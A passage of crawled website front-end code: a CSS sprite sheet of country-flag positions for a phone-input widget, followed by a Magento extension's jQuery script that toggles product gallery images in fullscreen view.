    background-position: -746px 0 !important
}

.iti__flag.iti__bw {
    height: 14px;
    background-position: -768px 0 !important
}

.iti__flag.iti__by {
    height: 10px;
    background-position: -790px 0 !important
}

.iti__flag.iti__bz {
    height: 14px;
    background-position: -812px 0 !important
}

.iti__flag.iti__ca {
    height: 10px;
    background-position: -834px 0 !important
}

.iti__flag.iti__cc {
    height: 10px;
    background-position: -856px 0 !important
}

.iti__flag.iti__cd {
    height: 15px;
    background-position: -878px 0 !important
}

.iti__flag.iti__cf {
    height: 14px;
    background-position: -900px 0 !important
}

.iti__flag.iti__cg {
    height: 14px;
    background-position: -922px 0 !important
}

.iti__flag.iti__ch {
    height: 15px;
    background-position: -944px 0 !important
}

.iti__flag.iti__ci {
    height: 14px;
    background-position: -961px 0 !important
}

.iti__flag.iti__ck {
    height: 10px;
    background-position: -983px 0 !important
}

.iti__flag.iti__cl {
    height: 14px;
    background-position: -1005px 0 !important
}

.iti__flag.iti__cm {
    height: 14px;
    background-position: -1027px 0 !important
}

.iti__flag.iti__cn {
    height: 14px;
    background-position: -1049px 0 !important
}

.iti__flag.iti__co {
    height: 14px;
    background-position: -1071px 0 !important
}

.iti__flag.iti__cp {
    height: 14px;
    background-position: -1093px 0 !important
}

.iti__flag.iti__cr {
    height: 12px;
    background-position: -1115px 0 !important
}

.iti__flag.iti__cu {
    height: 10px;
    background-position: -1137px 0 !important
}

.iti__flag.iti__cv {
    height: 12px;
    background-position: -1159px 0 !important
}

.iti__flag.iti__cw {
    height: 14px;
    background-position: -1181px 0 !important
}

.iti__flag.iti__cx {
    height: 10px;
    background-position: -1203px 0 !important
}

.iti__flag.iti__cy {
    height: 14px;
    background-position: -1225px 0 !important
}

.iti__flag.iti__cz {
    height: 14px;
    background-position: -1247px 0 !important
}

.iti__flag.iti__de {
    height: 12px;
    background-position: -1269px 0 !important
}

.iti__flag.iti__dg {
    height: 10px;
    background-position: -1291px 0 !important
}

.iti__flag.iti__dj {
    height: 14px;
    background-position: -1313px 0 !important
}

.iti__flag.iti__dk {
    height: 15px;
    background-position: -1335px 0 !important
}

.iti__flag.iti__dm {
    height: 10px;
    background-position: -1357px 0 !important
}

.iti__flag.iti__do {
    height: 14px;
    background-position: -1379px 0 !important
}

.iti__flag.iti__dz {
    height: 14px;
    background-position: -1401px 0 !important
}

.iti__flag.iti__ea {
    height: 14px;
    background-position: -1423px 0 !important
}

.iti__flag.iti__ec {
    height: 14px;
    background-position: -1445px 0 !important
}

.iti__flag.iti__ee {
    height: 13px;
    background-position: -1467px 0 !important
}

.iti__flag.iti__eg {
    height: 14px;
    background-position: -1489px 0 !important
}

.iti__flag.iti__eh {
    height: 10px;
    background-position: -1511px 0 !important
}

.iti__flag.iti__er {
    height: 10px;
    background-position: -1533px 0 !important
}

.iti__flag.iti__es {
    height: 14px;
    background-position: -1555px 0 !important
}

.iti__flag.iti__et {
    height: 10px;
    background-position: -1577px 0 !important
}

.iti__flag.iti__eu {
    height: 14px;
    background-position: -1599px 0 !important
}

.iti__flag.iti__fi {
    height: 12px;
    background-position: -1621px 0 !important
}

.iti__flag.iti__fj {
    height: 10px;
    background-position: -1643px 0 !important
}

.iti__flag.iti__fk {
    height: 10px;
    background-position: -1665px 0 !important
}

.iti__flag.iti__fm {
    height: 11px;
    background-position: -1687px 0 !important
}

.iti__flag.iti__fo {
    height: 15px;
    background-position: -1709px 0 !important
}

.iti__flag.iti__fr {
    height: 14px;
    background-position: -1731px 0 !important
}

.iti__flag.iti__ga {
    height: 15px;
    background-position: -1753px 0 !important
}

.iti__flag.iti__gb {
    height: 10px;
    background-position: -1775px 0 !important
}

.iti__flag.iti__gd {
    height: 12px;
    background-position: -1797px 0 !important
}

.iti__flag.iti__ge {
    height: 14px;
    background-position: -1819px 0 !important
}

.iti__flag.iti__gf {
    height: 14px;
    background-position: -1841px 0 !important
}

.iti__flag.iti__gg {
    height: 14px;
    background-position: -1863px 0 !important
}

.iti__flag.iti__gh {
    height: 14px;
    background-position: -1885px 0 !important
}

.iti__flag.iti__gi {
    height: 10px;
    background-position: -1907px 0 !important
}

.iti__flag.iti__gl {
    height: 14px;
    background-position: -1929px 0 !important
}

.iti__flag.iti__gm {
    height: 14px;
    background-position: -1951px 0 !important
}

.iti__flag.iti__gn {
    height: 14px;
    background-position: -1973px 0 !important
}

.iti__flag.iti__gp {
    height: 14px;
    background-position: -1995px 0 !important
}

.iti__flag.iti__gq {
    height: 14px;
    background-position: -2017px 0 !important
}

.iti__flag.iti__gr {
    height: 14px;
    background-position: -2039px 0 !important
}

.iti__flag.iti__gs {
    height: 10px;
    background-position: -2061px 0 !important
}

.iti__flag.iti__gt {
    height: 13px;
    background-position: -2083px 0 !important
}

.iti__flag.iti__gu {
    height: 11px;
    background-position: -2105px 0 !important
}

.iti__flag.iti__gw {
    height: 10px;
    background-position: -2127px 0 !important
}

.iti__flag.iti__gy {
    height: 12px;
    background-position: -2149px 0 !important
}

.iti__flag.iti__hk {
    height: 14px;
    background-position: -2171px 0 !important
}

.iti__flag.iti__hm {
    height: 10px;
    background-position: -2193px 0 !important
}

.iti__flag.iti__hn {
    height: 10px;
    background-position: -2215px 0 !important
}

.iti__flag.iti__hr {
    height: 10px;
    background-position: -2237px 0 !important
}

.iti__flag.iti__ht {
    height: 12px;
    background-position: -2259px 0 !important
}

.iti__flag.iti__hu {
    height: 10px;
    background-position: -2281px 0 !important
}

.iti__flag.iti__ic {
    height: 14px;
    background-position: -2303px 0 !important
}

.iti__flag.iti__id {
    height: 14px;
    background-position: -2325px 0 !important
}

.iti__flag.iti__ie {
    height: 10px;
    background-position: -2347px 0 !important
}

.iti__flag.iti__il {
    height: 15px;
    background-position: -2369px 0 !important
}

.iti__flag.iti__im {
    height: 10px;
    background-position: -2391px 0 !important
}

.iti__flag.iti__in {
    height: 14px;
    background-position: -2413px 0 !important
}

.iti__flag.iti__io {
    height: 10px;
    background-position: -2435px 0 !important
}

.iti__flag.iti__iq {
    height: 14px;
    background-position: -2457px 0 !important
}

.iti__flag.iti__ir {
    height: 12px;
    background-position: -2479px 0 !important
}

.iti__flag.iti__is {
    height: 15px;
    background-position: -2501px 0 !important
}

.iti__flag.iti__it {
    height: 14px;
    background-position: -2523px 0 !important
}

.iti__flag.iti__je {
    height: 12px;
    background-position: -2545px 0 !important
}

.iti__flag.iti__jm {
    height: 10px;
    background-position: -2567px 0 !important
}

.iti__flag.iti__jo {
    height: 10px;
    background-position: -2589px 0 !important
}

.iti__flag.iti__jp {
    height: 14px;
    background-position: -2611px 0 !important
}

.iti__flag.iti__ke {
    height: 14px;
    background-position: -2633px 0 !important
}

.iti__flag.iti__kg {
    height: 12px;
    background-position: -2655px 0 !important
}

.iti__flag.iti__kh {
    height: 13px;
    background-position: -2677px 0 !important
}

.iti__flag.iti__ki {
    height: 10px;
    background-position: -2699px 0 !important
}

.iti__flag.iti__km {
    height: 12px;
    background-position: -2721px 0 !important
}

.iti__flag.iti__kn {
    height: 14px;
    background-position: -2743px 0 !important
}

.iti__flag.iti__kp {
    height: 10px;
    background-position: -2765px 0 !important
}

.iti__flag.iti__kr {
    height: 14px;
    background-position: -2787px 0 !important
}

.iti__flag.iti__kw {
    height: 10px;
    background-position: -2809px 0 !important
}

.iti__flag.iti__ky {
    height: 10px;
    background-position: -2831px 0 !important
}

.iti__flag.iti__kz {
    height: 10px;
    background-position: -2853px 0 !important
}

.iti__flag.iti__la {
    height: 14px;
    background-position: -2875px 0 !important
}

.iti__flag.iti__lb {
    height: 14px;
    background-position: -2897px 0 !important
}

.iti__flag.iti__lc {
    height: 10px;
    background-position: -2919px 0 !important
}

.iti__flag.iti__li {
    height: 12px;
    background-position: -2941px 0 !important
}

.iti__flag.iti__lk {
    height: 10px;
    background-position: -2963px 0 !important
}

.iti__flag.iti__lr {
    height: 11px;
    background-position: -2985px 0 !important
}

.iti__flag.iti__ls {
    height: 14px;
    background-position: -3007px 0 !important
}

.iti__flag.iti__lt {
    height: 12px;
    background-position: -3029px 0 !important
}

.iti__flag.iti__lu {
    height: 12px;
    background-position: -3051px 0 !important
}

.iti__flag.iti__lv {
    height: 10px;
    background-position: -3073px 0 !important
}

.iti__flag.iti__ly {
    height: 10px;
    background-position: -3095px 0 !important
}

.iti__flag.iti__ma {
    height: 14px;
    background-position: -3117px 0 !important
}

.iti__flag.iti__mc {
    height: 15px;
    background-position: -3139px 0 !important
}

.iti__flag.iti__md {
    height: 10px;
    background-position: -3160px 0 !important
}

.iti__flag.iti__me {
    height: 10px;
    background-position: -3182px 0 !important
}

.iti__flag.iti__mf {
    height: 14px;
    background-position: -3204px 0 !important
}

.iti__flag.iti__mg {
    height: 14px;
    background-position: -3226px 0 !important
}

.iti__flag.iti__mh {
    height: 11px;
    background-position: -3248px 0 !important
}

.iti__flag.iti__mk {
    height: 10px;
    background-position: -3270px 0 !important
}

.iti__flag.iti__ml {
    height: 14px;
    background-position: -3292px 0 !important
}

.iti__flag.iti__mm {
    height: 14px;
    background-position: -3314px 0 !important
}

.iti__flag.iti__mn {
    height: 10px;
    background-position: -3336px 0 !important
}

.iti__flag.iti__mo {
    height: 14px;
    background-position: -3358px 0 !important
}

.iti__flag.iti__mp {
    height: 10px;
    background-position: -3380px 0 !important
}

.iti__flag.iti__mq {
    height: 14px;
    background-position: -3402px 0 !important
}

.iti__flag.iti__mr {
    height: 14px;
    background-position: -3424px 0 !important
}

.iti__flag.iti__ms {
    height: 10px;
    background-position: -3446px 0 !important
}

.iti__flag.iti__mt {
    height: 14px;
    background-position: -3468px 0 !important
}

.iti__flag.iti__mu {
    height: 14px;
    background-position: -3490px 0 !important
}

.iti__flag.iti__mv {
    height: 14px;
    background-position: -3512px 0 !important
}

.iti__flag.iti__mw {
    height: 14px;
    background-position: -3534px 0 !important
}

.iti__flag.iti__mx {
    height: 12px;
    background-position: -3556px 0 !important
}

.iti__flag.iti__my {
    height: 10px;
    background-position: -3578px 0 !important
}

.iti__flag.iti__mz {
    height: 14px;
    background-position: -3600px 0 !important
}

.iti__flag.iti__na {
    height: 14px;
    background-position: -3622px 0 !important
}

.iti__flag.iti__nc {
    height: 10px;
    background-position: -3644px 0 !important
}

.iti__flag.iti__ne {
    height: 15px;
    background-position: -3666px 0 !important
}

.iti__flag.iti__nf {
    height: 10px;
    background-position: -3686px 0 !important
}

.iti__flag.iti__ng {
    height: 10px;
    background-position: -3708px 0 !important
}

.iti__flag.iti__ni {
    height: 12px;
    background-position: -3730px 0 !important
}

.iti__flag.iti__nl {
    height: 14px;
    background-position: -3752px 0 !important
}

.iti__flag.iti__no {
    height: 15px;
    background-position: -3774px 0 !important
}

.iti__flag.iti__np {
    height: 15px;
    background-position: -3796px 0 !important
}

.iti__flag.iti__nr {
    height: 10px;
    background-position: -3811px 0 !important
}

.iti__flag.iti__nu {
    height: 10px;
    background-position: -3833px 0 !important
}

.iti__flag.iti__nz {
    height: 10px;
    background-position: -3855px 0 !important
}

.iti__flag.iti__om {
    height: 10px;
    background-position: -3877px 0 !important
}

.iti__flag.iti__pa {
    height: 14px;
    background-position: -3899px 0 !important
}

.iti__flag.iti__pe {
    height: 14px;
    background-position: -3921px 0 !important
}

.iti__flag.iti__pf {
    height: 14px;
    background-position: -3943px 0 !important
}

.iti__flag.iti__pg {
    height: 15px;
    background-position: -3965px 0 !important
}

.iti__flag.iti__ph {
    height: 10px;
    background-position: -3987px 0 !important
}

.iti__flag.iti__pk {
    height: 14px;
    background-position: -4009px 0 !important
}

.iti__flag.iti__pl {
    height: 13px;
    background-position: -4031px 0 !important
}

.iti__flag.iti__pm {
    height: 14px;
    background-position: -4053px 0 !important
}

.iti__flag.iti__pn {
    height: 10px;
    background-position: -4075px 0 !important
}

.iti__flag.iti__pr {
    height: 14px;
    background-position: -4097px 0 !important
}

.iti__flag.iti__ps {
    height: 10px;
    background-position: -4119px 0 !important
}

.iti__flag.iti__pt {
    height: 14px;
    background-position: -4141px 0 !important
}

.iti__flag.iti__pw {
    height: 13px;
    background-position: -4163px 0 !important
}

.iti__flag.iti__py {
    height: 11px;
    background-position: -4185px 0 !important
}

.iti__flag.iti__qa {
    height: 8px;
    background-position: -4207px 0 !important
}

.iti__flag.iti__re {
    height: 14px;
    background-position: -4229px 0 !important
}

.iti__flag.iti__ro {
    height: 14px;
    background-position: -4251px 0 !important
}

.iti__flag.iti__rs {
    height: 14px;
    background-position: -4273px 0 !important
}

.iti__flag.iti__ru {
    height: 14px;
    background-position: -4295px 0 !important
}

.iti__flag.iti__rw {
    height: 14px;
    background-position: -4317px 0 !important
}

.iti__flag.iti__sa {
    height: 14px;
    background-position: -4339px 0 !important
}

.iti__flag.iti__sb {
    height: 10px;
    background-position: -4361px 0 !important
}

.iti__flag.iti__sc {
    height: 10px;
    background-position: -4383px 0 !important
}

.iti__flag.iti__sd {
    height: 10px;
    background-position: -4405px 0 !important
}

.iti__flag.iti__se {
    height: 13px;
    background-position: -4427px 0 !important
}

.iti__flag.iti__sg {
    height: 14px;
    background-position: -4449px 0 !important
}

.iti__flag.iti__sh {
    height: 10px;
    background-position: -4471px 0 !important
}

.iti__flag.iti__si {
    height: 10px;
    background-position: -4493px 0 !important
}

.iti__flag.iti__sj {
    height: 15px;
    background-position: -4515px 0 !important
}

.iti__flag.iti__sk {
    height: 14px;
    background-position: -4537px 0 !important
}

.iti__flag.iti__sl {
    height: 14px;
    background-position: -4559px 0 !important
}

.iti__flag.iti__sm {
    height: 15px;
    background-position: -4581px 0 !important
}

.iti__flag.iti__sn {
    height: 14px;
    background-position: -4603px 0 !important
}

.iti__flag.iti__so {
    height: 14px;
    background-position: -4625px 0 !important
}

.iti__flag.iti__sr {
    height: 14px;
    background-position: -4647px 0 !important
}

.iti__flag.iti__ss {
    height: 10px;
    background-position: -4669px 0 !important
}

.iti__flag.iti__st {
    height: 10px;
    background-position: -4691px 0 !important
}

.iti__flag.iti__sv {
    height: 12px;
    background-position: -4713px 0 !important
}

.iti__flag.iti__sx {
    height: 14px;
    background-position: -4735px 0 !important
}

.iti__flag.iti__sy {
    height: 14px;
    background-position: -4757px 0 !important
}

.iti__flag.iti__sz {
    height: 14px;
    background-position: -4779px 0 !important
}

.iti__flag.iti__ta {
    height: 10px;
    background-position: -4801px 0 !important
}

.iti__flag.iti__tc {
    height: 10px;
    background-position: -4823px 0 !important
}

.iti__flag.iti__td {
    height: 14px;
    background-position: -4845px 0 !important
}

.iti__flag.iti__tf {
    height: 14px;
    background-position: -4867px 0 !important
}

.iti__flag.iti__tg {
    height: 13px;
    background-position: -4889px 0 !important
}

.iti__flag.iti__th {
    height: 14px;
    background-position: -4911px 0 !important
}

.iti__flag.iti__tj {
    height: 10px;
    background-position: -4933px 0 !important
}

.iti__flag.iti__tk {
    height: 10px;
    background-position: -4955px 0 !important
}

.iti__flag.iti__tl {
    height: 10px;
    background-position: -4977px 0 !important
}

.iti__flag.iti__tm {
    height: 14px;
    background-position: -4999px 0 !important
}

.iti__flag.iti__tn {
    height: 14px;
    background-position: -5021px 0 !important
}

.iti__flag.iti__to {
    height: 10px;
    background-position: -5043px 0 !important
}

.iti__flag.iti__tr {
    height: 14px;
    background-position: -5065px 0 !important
}

.iti__flag.iti__tt {
    height: 12px;
    background-position: -5087px 0 !important
}

.iti__flag.iti__tv {
    height: 10px;
    background-position: -5109px 0 !important
}

.iti__flag.iti__tw {
    height: 14px;
    background-position: -5131px 0 !important
}

.iti__flag.iti__tz {
    height: 14px;
    background-position: -5153px 0 !important
}

.iti__flag.iti__ua {
    height: 14px;
    background-position: -5175px 0 !important
}

.iti__flag.iti__ug {
    height: 14px;
    background-position: -5197px 0 !important
}

.iti__flag.iti__um {
    height: 11px;
    background-position: -5219px 0 !important
}

.iti__flag.iti__un {
    height: 14px;
    background-position: -5241px 0 !important
}

.iti__flag.iti__us {
    height: 11px;
    background-position: -5263px 0 !important
}

.iti__flag.iti__uy {
    height: 14px;
    background-position: -5285px 0 !important
}

.iti__flag.iti__uz {
    height: 10px;
    background-position: -5307px 0 !important
}

.iti__flag.iti__va {
    height: 15px;
    background-position: -5329px 0 !important
}

.iti__flag.iti__vc {
    height: 14px;
    background-position: -5346px 0 !important
}

.iti__flag.iti__ve {
    height: 14px;
    background-position: -5368px 0 !important
}

.iti__flag.iti__vg {
    height: 10px;
    background-position: -5390px 0 !important
}

.iti__flag.iti__vi {
    height: 14px;
    background-position: -5412px 0 !important
}

.iti__flag.iti__vn {
    height: 14px;
    background-position: -5434px 0 !important
}

.iti__flag.iti__vu {
    height: 12px;
    background-position: -5456px 0 !important
}

.iti__flag.iti__wf {
    height: 14px;
    background-position: -5478px 0 !important
}

.iti__flag.iti__ws {
    height: 10px;
    background-position: -5500px 0 !important
}

.iti__flag.iti__xk {
    height: 15px;
    background-position: -5522px 0 !important
}

.iti__flag.iti__ye {
    height: 14px;
    background-position: -5544px 0 !important
}

.iti__flag.iti__yt {
    height: 14px;
    background-position: -5566px 0 !important
}

.iti__flag.iti__za {
    height: 14px;
    background-position: -5588px 0 !important
}

.iti__flag.iti__zm {
    height: 14px;
    background-position: -5610px 0 !important
}

.iti__flag.iti__zw {
    height: 10px;
    background-position: -5632px 0 !important
}

.iti__flag {
    height: 15px;
    box-shadow: 0 0 1px 0 #888;
    background-image: url(../img/flags.png) !important;
    background-repeat: no-repeat;
    background-color: #dbdbdb;
    background-position: 20px 0
}

@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
    .iti__flag {
        background-image: url(../img/flags@2x.png) !important
    }
}

.iti__flag.iti__np {
    background-color: transparent
}


--- FILE ---
content_type: application/javascript
request_url: https://allenmodels.com/static/frontend/Allen/models/en_US/Bss_SimpleDetailGroupedProduct/js/view-image.js
body_size: 884
content:
/**
 * BSS Commerce Co.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://bsscommerce.com/Bss-Commerce-License.txt
 *
 * @category   BSS
 * @package    Bss_SimpleDetailGroupedProduct
 * @author     Extension Team
 * @copyright  Copyright (c) 2017-2018 BSS Commerce Co. ( http://bsscommerce.com )
 * @license    http://bsscommerce.com/Bss-Commerce-License.txt
 */
define(
    [
        'jquery',
        'jquery/ui',
        'Magento_Ui/js/modal/modal',
        'mage/gallery/gallery',
        'magnifier/magnifier'
    ],
    function ($) {
        $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () {
            $('[data-gallery-role=gallery]').on('fotorama:fullscreenenter', function () {
                if ($(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img").hasClass('bss_display_ipt')) {
                    $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").attr('style', 'display: none');
                    $(".bss_display_full_ipt").attr('style', 'display: block');
                } else {
                    $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").attr('style', 'display: block');
                }
                $(".bss_display_ipt").attr('style', 'display: none');
                $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img").attr('style', 'display: none');
            });
            $('[data-gallery-role=gallery]').on('fotorama:fullscreenexit', function () {
                if ($(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").hasClass('bss_display_full_ipt')) {
                    $(".bss_display_ipt").attr('style', 'display: block');
                    $(".bss_display_full_ipt").remove();
                } else {
                    $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img").attr('style', 'display: block');
                    $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").attr('style', 'display: none');
                }

            });
        });

        $(".view-image-modal").on('click', function () {
            $(".bss_display_ipt").remove();
            $(".bss_display_full_ipt").remove();
            $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img").attr('style', 'display: none');
            $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").attr('style', 'display: none');

            $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img").prepend('<img src="' + $(this).attr("src") + '" alt="Image" class="fotorama__img bss_display_ipt"/>');
            $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img").prepend('<img src="' + $(this).attr("src") + '" alt="Image" class="fotorama__img--full bss_display_full_ipt"/>');
            $(".bss_display_ipt").attr('style', 'display: block');
        });
        $( "body" ).on('click','.fotorama__nav__frame', function() {
            $(".bss_display_ipt").remove();
            $(".bss_display_full_ipt").remove();
            $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").attr('style', 'display: none');
            $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img").attr('style', 'display: none');

            $('[data-gallery-role=gallery]').on('fotorama:showend', function () {
                $(".bss_display_ipt").remove();
                $(".bss_display_full_ipt").remove();
                $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").removeAttr('style');
                $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img").removeAttr('style');

            });
        });
    }
);
